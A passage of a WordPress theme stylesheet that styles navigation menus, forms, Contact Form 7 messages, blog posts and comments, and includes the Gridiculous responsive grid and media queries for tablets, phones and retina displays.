}
.mainnav ul > li > ul > li:first-child{
  border-top: none;
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.1); 
}
.mainnav ul > li:hover ul { max-height: 1000px; overflow: visible; }

.mainnav ul > li > ul > li:hover ul{display: block;}

.mainnav .grid{ padding: 0px 15px; }
.mainnav ul > li:last-child{margin-right: 0px;}
.mainnav select{display:none;}
#active-bar{
  height:2px;
  z-index: 1046;
  position: fixed;
  top:0px;
  left: 0;
}
.skrollr #active-bar{
  -webkit-transition: left 500ms ease-out, width 300ms ease-out;
  -moz-transition: left 500ms ease-out, width 300ms ease-out;
  -ms-transition: left 500ms ease-out, width 300ms ease-out;
  -o-transition: left 500ms ease-out, width 300ms ease-out;
  transition: left 500ms ease-out, width 300ms ease-out;
}
#topbar{
  display: block;
  width: 100%;
  height: 2px;
  top: 0px;
  position: fixed;
  z-index: 1046;
  overflow: hidden;

}
#menubutton{
  width: 55px;
  height: 55px;
  float: right;
  display: none;
}


/* =======================================================================
   Form Elements
   =======================================================================*/

form{ text-align: left; }
select{
  width: 100%;
  padding: 10px 10px 10px 5px;
}
input[type=text],input[type=email]{
  width: 100%;
  height: 40px;
  border: none;
  padding: 0px 10px;
  border: 1px solid #d9d9d9;
}
input[type=submit]{
}
input[type=submit]:hover{
  background: transparent;
  border: 2px solid;
}
input[type=text]:focus, textarea:focus,input[type=email]:focus{
  border: 1px solid #2e2e2e;
  outline: none;
  background: #fff;
}
textarea{
  width: 100%;
  max-width: 100%;
  min-height: 124px;
  border: none;
  padding:15px 10px;
  border: 1px solid #d9d9d9;
}
textarea, input[type=text],input[type=email]{
  background: #fefefe;
  font-size: 12px;
}
.button, button, input[type=submit]{
  font-size: 24px;
  font-weight: normal;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid;
  padding: 13px 45px;
  max-width: 100%;
}
.skrollr .button, .skrollr button, .skrollr input[type=submit]{
 -webkit-transition: background 200ms ease;
  -moz-transition: background 200ms ease;
  -ms-transition: background 200ms ease;
  -o-transition: background 200ms ease;
  transition: background 200ms ease;
}


/* ==========================================================================
   Contact From 7
   ========================================================================== */

span.wpcf7-not-valid-tip{
  position: absolute;
  width: 280px;
  left: 50%;
  margin-left: -140px;
  text-align: center;
  top: -30px;
  padding: 8px 5px;
  background: #cd4237;
  border: none;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
}
.wpcf7-form p span:first-child span.wpcf7-not-valid-tip{top: -10px;}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ok {
    border: none;
}
div.wpcf7-response-output{
  margin: 0;
  padding: 0;
  font-style: italic;
}
div.wpcf7 img.ajax-loader {
  margin-left: 15px;
}
span.wpcf7-form-control-wrap{
  display: block;
  margin-bottom: 13px;
}

span.wpcf7-not-valid-tip:after{
  border:solid;
  border-color:#cd4237 transparent;
  border-width:6px 6px 0 6px;
  bottom:-6px;
  content:"";
  display:block;
  left:50%;
  margin-left: -6px;
  position:absolute;
  z-index:99
}

/* ==========================================================================
   BLOG
   ========================================================================== */

.recent-post-img:after{
  content:'';
  position: absolute;
  background: url('images/link@2x.png') no-repeat center center;
  opacity: 0;
  background-size: 0px 0px; 
  width: 74px;
  height: 74px;
  top: 50%;
  left: 50%;
  margin: -37px 0px 0px -37px;
}
.skrollr .recent-post-img:after{
  -moz-transform:rotate(45deg);
  -webkit-transform:rotate(45deg);
  -o-transform:rotate(45deg);
  -ms-transform:rotate(45deg);
  transform:rotate(45deg);
  -webkit-transition: all 300ms linear;
  -moz-transition: all  300ms linear;
  -ms-transition: all  300ms linear;
  -o-transition: all  300ms linear;
  transition: all  300ms linear;
}
.recent-post-img:hover:after{
  background: url('images/link@2x.png') no-repeat center center;
  background-size: 78px 78px;
  opacity: 1;
}
.skrollr .recent-post-img:hover:after{
 -moz-transform:rotate(0deg);
  -webkit-transform:rotate(0deg);
  -o-transform:rotate(0deg);
  -ms-transform:rotate(0deg);
  transform:rotate(0deg);
}
.skrollr .recent-post-img img{
 -webkit-transition: opacity 300ms linear;
  -moz-transition: opacity 300ms linear;
  -ms-transition: opacity 300ms linear;
  -o-transition: opacity 300ms linear;
  transition: opacity 300ms linear;
}
.recent-post-img:hover img{
  opacity: 0.7;
}
.single, .search, .archive, #recent-posts, .blog, .error404{ text-align: left; }
.blog-recent-post-item img{
  width: 100%;
  height: auto;
  display: block;
}
.recent-post-img{
  width: 100%;
  height: 100%;
  display: block;
  line-height: 0px;
}
.readmore{
  display: block;
  float: right;
}
.lt-ie8 .readmore{
  margin-top: -18px;
}
.readmore:after { 
  content:"\203A";
  padding-left: 8px;
}
.sep{ padding: 0px 3px; }
#primary{
  padding: 144px 0px 90px 0px; 
}

span.date{
  position: absolute;
  bottom: 15px;
  right: 15px;
  font-size: 11px;
  text-transform: uppercase;
  text-align: center;
  width: 100px;
  height: 100px;
  padding: 25px 10px;
  color: #fff;
}
.lt-ie8 span.date{
  height: 50px;
  right: 0;
}
.day{
  display: block;
  font-size: 40px;
  line-height: 40px;

}
.blog-bottom-bar{
  border-bottom: 1px dotted #A4A4A3;
  border-top: 1px dotted #A4A4A3;
  padding: 12px 0px;
  text-align: left;
  width:100%;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

#recent-posts .entry-title{
  margin-bottom: 0;
  padding-bottom: 0.61875em;
}

#recent-posts p, .entry-summary p{ margin: 1.2375em 0 0 0; }
#comments ul, .total-comment, #reply-title,.author-description{margin: 0;}
.commentlist{
  counter-reset:comment-counter;;
  padding:0;
  list-style: none;
}
.comment-holder:before{
  content:counter(comment-counter);
  counter-increment:comment-counter;
  text-align: right;
  color: #a4a4a3;
  font-size: 11px;
  position: absolute;
  bottom: 15px;
  right: 15px;
}
.comments-area{ text-align: left; }
.children{ list-style-type:none; }
.form-submit{ padding-top: 13px; }
.fn{
  font-weight:bold;
  font-style:normal;
  padding-right:10px;
}
.authorbio .author-avartar{
  display: block;
  width: 100px;
  height: 100px;
  border: 1px solid transparent;
  border-radius:50px;
  float: left;
  margin-right: 15px;
}
.authorbio {
  border-bottom: 1px dotted rgba(23,23,23,0.5);
  border-top: 1px dotted rgba(23,23,23,0.5);
  padding: 30px 0px;
  min-height: 170px;
}
.lt-ie9 .authorbio{
  border-bottom: 1px dotted #A4A4A3;
  border-top: 1px dotted #A4A4A3;
}
.comment-holder{
  border-bottom: 1px dotted rgba(23,23,23,0.5);
  padding-bottom: 30px;
  overflow: hidden;
}
.lt-ie9 .comment-holder{
  border-bottom: 1px dotted #A4A4A3;
}
.comment-avartar{
  display: block;
  width: 44px;
  height: 44px;
  border: 1px solid transparent;
  border-radius:22px;
  float: left;
  margin-right: 15px;
}
.comment .c1{
  width: 75px;
}
.bypostauthor > article .avatar{
  border: 2px solid;
}
#comment_submit{margin-left: 15px; }
.logged-in-as, .must-log-in{
  width:100%;
  min-height:1px;
  float:left;
  padding: 0px 15px;
  margin: 0;
  position:relative; 
}
.taxonomy-description{ font-style: italic; }
#nav-below{
  border-bottom: 1px dotted rgba(23,23,23,0.5);
  border-top: 1px dotted rgba(23,23,23,0.5);
  line-height: 48px;
  display: table;
  width: 100%;
}
#nav-above{
  border-bottom: 1px dotted rgba(23,23,23,0.5);
  border-top: 1px dotted rgba(23,23,23,0.5);
  line-height: 48px;
  width: 100%;
  position: relative;
}
.lt-ie9 #nav-above, .lt-ie9 #nav-below {
  border-bottom: 1px dotted #A4A4A3;
  border-top: 1px dotted #A4A4A3;
}
.nav-next, .nav-previous{ float: right; }
.nav-next{ margin-left: 20px; }
.nav-next a, .nav-previous a{ padding: 0 !important; }
.nav-next a:after{
  content:"\203A";
  padding-left: 8px;
}
.nav-previous a:before{
  content:"\2039";
  padding-right: 8px;
}
#nav-above{ float: right; }
#nav-above a, #crumbs a, #crumbs .current{
  display: inline-block;
  top: 0;
  text-decoration: none;
  letter-spacing: 2px;
  height: 48px;
  line-height: 48px;
  position: relative;
  text-transform: uppercase;
}
#crumbs span{
  margin-right: 10px;
}
#crumbs{ float: left; }
#secondary aside{margin-bottom: 30px;}
#secondary aside ul{
  list-style: none;
  padding: 0;
}
#secondary aside li{
  border-bottom: 1px solid #f4f4f4;
  line-height: 40px;
}

#secondary aside a, .widget a{ color: #747474; }
#searchsubmit{
  position: absolute;
  right: 0;
  top:23px;
  width: 40px;
  height: 40px;
  min-height: 40px;
  line-height: 0px;
  padding: 0;
  text-indent: -9999px;
  opacity: 0.4;
  background: transparent url(images/search.png) no-repeat center center;
  border: none;
}
.skrollr #searchsubmit{
  -webkit-transition: opacity 50ms linear;
  -moz-transition: opacity  50ms linear;
  -ms-transition: opacity  50ms linear;
  -o-transition: opacity  50ms linear;
  transition: opacity  50ms linear;
}
#searchsubmit:hover{ opacity: 1; }
#searchform{ 
  position: relative;
  top: -6px; 
}
#wp-calendar{ width: 100%; }
.wp-caption {
    background: #fff;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.sticky{}
.gallery-caption{}


/*
 * Gridiculous
 *
 * A responsive grid boilerplate that takes you all the way from 1200px on down to 320px.
 *
 * created by c.bavota
 * released under GPL v2 & MIT License (http://en.wikipedia.org/wiki/MIT_License)
 *
 * September 24th, 2012
 */


/* =Clearfix by Nicolas Gallagher
-------------------------------------------------------------- */
.row:before,.row:after,.clearfix:before,.clearfix:after{content:'';display:table}
.row:after{clear:both}
.row,.clearfix{zoom:1}

/* =Gridiculous
-------------------------------------------------------------- */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
/*body{font-size:100%;line-height:1.6875}*/
.grid{margin:0 auto;max-width:1200px;width:100%;position: relative; }
img{max-width:100%;height:auto !important;display:inline-block;margin-left:auto;margin-right:auto}
.wfull{width:100%;max-width:100%}
.w320{max-width:320px}
.w640{max-width:640px}
.w960{max-width:960px}
.row{width:100%;}
.row .row{width:auto;margin:0 -15px}
.c1{width:8.33%}
.c2{width:16.66%}
.c3{width:25%}
.c4{width:33.33%}
.c5{width:41.66%}
.c6{width:50%}
.c7{width:58.33%}
.c8{width:66.66%}
.c9{width:75%}
.c10{width:83.33%}
.c11{width:91.66%}
.c12{width:100%}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{min-height:1px;float:left;padding-left:15px;padding-right:15px;position:relative; padding-bottom: 15px;padding-top: 15px;}
.s1{margin-left:8.33%}
.s2{margin-left:16.66%}
.s3{margin-left:25%}
.s4{margin-left:33.33%}
.s5{margin-left:41.66%}
.s6{margin-left:50%}
.s7{margin-left:58.33%}
.s8{margin-left:66.66%}
.s9{margin-left:75%}
.s10{margin-left:83.33%}
.s11{margin-left:91.66%}
.end{float:right!important}
.row:last-child{margin-bottom:0 !important}


.lt-ie8 .c1, .lt-ie8 .c2, .lt-ie8 .c3,.lt-ie8  .c4, .lt-ie8 .c5, .lt-ie8 .c6, .lt-ie8 .c7, .lt-ie8 .c8, .lt-ie8 .c9, .lt-ie8 .c10, .lt-ie8 .c11 , .lt-ie8 .c12{
  float: left;
  margin: 0 3% 0 0;
  padding: 15px 0px;
}
.lt-ie8 .c1.end, .lt-ie8 .c2.end, .lt-ie8 .c3.end, .lt-ie8 .c4.end, .lt-ie8 .c5.end, .lt-ie8 .c6.end, .lt-ie8 .c7.end, .lt-ie8 .c8.end, .lt-ie8 .c9.end, .lt-ie8 .c10.end, .lt-ie8 .c11.end {
  margin: 0;
}
.lt-ie8 .c1 { width: 5.5%; }
.lt-ie8 .c2 { width: 14%; }
.lt-ie8 .c3 { width: 22.5%; }
.lt-ie8 .c4 { width: 31%; }
.lt-ie8 .c5 { width: 39.5%; }
.lt-ie8 .c6 { width: 48%; }
.lt-ie8 .c7 { width: 56.5%; }
.lt-ie8 .c8 { width: 65%; }
.lt-ie8 .c9 { width: 73.5%; }
.lt-ie8 .c10 { width: 82%; }
.lt-ie8 .c11 { width: 90.5%; }
.lt-ie8 .c12 { width: 99%;}
.lt-ie8 .clearfix{zoom:0;}

/* ==========================================================================
   Media query for 960 Screens
   ========================================================================== */
@media only screen and (max-width:960px){
.row .row .c1,.row .row .c2,.row .row .c3,.row .row .c4,.row .row .c5,.row .row .c6,.row .row .c7,.row .row .c8,.row .row .c9,.row .row .c10,.row .row .c11,.row .row .c12{width:100%;margin-bottom:20px}
.row .row > div:last-child{margin-bottom:0 !important}
}

/* ==========================================================================
   Media query for iPad and tablets portrait
   ========================================================================== */

/*@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){*/
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px){

body{
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{
  width:100%;
  margin-right:0;
  margin-left:0;
  margin-bottom:20px;
}
#menubutton{
  position: absolute;
  right: 0;
  display: block;
  background: #efefef;
  cursor: pointer;
  z-index: 51;
  background: transparent url('images/menu.png') no-repeat center center;
}
.mainnav{ display: table; }

.mainnav ul{
  float: none;
  clear: both;
}
.mainnav ul.nav-links{
  display: none;
}
.mainnav ul > li{
  display: block;
  text-align: left;
  margin-right: 0;
  height: auto;
  min-height: 55px;

}
.mainnav ul > li > a{
  display: block;
  min-height: 55px;
  width: 100%;
}

.mainnav ul li ul {
  padding: 0;
  position: relative;
  top: 0px;
  left: 0px;
  width: 100%;
  margin-left: 0px;
  padding-top: 0px;
}
.mainnav ul li ul li {
  border-top: none;
  -webkit-box-shadow: none !important;
  box-shadow: none !important; 
  padding: 0px 10px;
}
.menu-item-has-children > a{
  padding-left: 10px;
}
.menu-item-has-children > a:before {
    content: "\203A";
    position: absolute;
    left: 0;
}
.menu-item-has-children:hover > a:before {
  padding-top: 3px;
}
.skrollr .menu-item-has-children:hover > a:before {
  transform: rotate(90deg);
  -ms-transform: rotate(90deg); 
  -webkit-transform: rotate(90deg);
}
.navHide{overflow: hidden !important; height: auto !important;}
.navShow{display:list-item !important;}
.no-js .mainnav ul > li{ display: block ;}
.no-js .nav-links{display: none;}
.no-js  .mainnav:hover .nav-links{display: block;}
#active-bar{ display: none; }
.slide-caption .grid > div, .slide-caption .grid > div p, .slide-caption .grid > div h1, .slide-caption .grid > div h2, .slide-caption .grid > div h3, .slide-caption .grid > div h4, .slide-caption .grid > div h5, .slide-caption .grid > div h6 {
  text-align: center !important;
}
.iconholder{
  width: 18%;
  margin:0% 1%;
}
.iconholder em{ display: none; }

span.date {
  width: 70px;
  height: 70px;
  padding:15px 0px 10px 0px;
}
.day{
  font-size: 22px;
  line-height: 28px;
}
.readmore {
  display: block;
  width: 100%;
  margin-top: 15px;
  float: none;
}
.blog-bottom-bar > span, .blog-bottom-bar > a{
  display: inline-block;
  white-space:nowrap;
}
.blog-bottom-bar:after{
  clear: both;
}
.site-content{
  width: 100% !important;
}
#secondary aside{
  margin-right: 0!important;
  margin-left: 0!important;
}
#crumbs {
    float: none;
}
.nav-previous{
float: left;
}
.footer .grid > div{
  margin-bottom: 0 !important;
  padding: 5px 15px !important;
}


}
/* ==========================================================================
   Media query for iPhone and smartphone landscape
   ========================================================================== */

@media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){
  body, .fancy{font-size:13px !important;}
  br{display: none;}
  .button, button, input[type=submit]{ padding: 13px 15px; }
  a.button{ padding: 15px 15px 14px 15px; }

}
/* ==========================================================================
   Media query retina display
   ========================================================================== */
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  

#menubutton{
  background: transparent url('images/menu@2x.png') no-repeat center center;
  background-size: 14px 14px;
}
blockquote{
  background: url('images/quote@2x.png') no-repeat 0px 5px;
  background-size: 38px 34px;
}
#searchsubmit{
  background: transparent url(images/search@2x.png) no-repeat center center;
  background-size: 18px 18px;
}


} 
@media \0screen {img { width: auto }}/* Prevent height distortion in IE8. */



